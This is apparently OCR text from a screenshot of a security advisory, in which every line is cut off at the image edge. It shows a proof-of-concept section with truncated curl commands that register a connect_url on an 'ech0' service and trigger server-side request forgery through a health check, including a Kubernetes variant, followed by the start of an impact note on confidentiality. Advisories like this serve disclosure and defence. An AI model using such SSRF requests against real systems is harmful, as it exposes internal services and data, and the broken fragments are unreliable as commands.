
PoC
# 1. Add a connection point
curl -X POST "https://ech0.
  -H "Authorization: Bearer
  -d '{"connect_url": "http
# 2. Trigger SSRF via healt
curl -H "Authorization: Bea
  "https://ech0.example.com
Or for Kubernetes:
curl -X POST "https://ech0.
  -H "Authorization: Bearer
Impact
Confidentiality
: SSRF can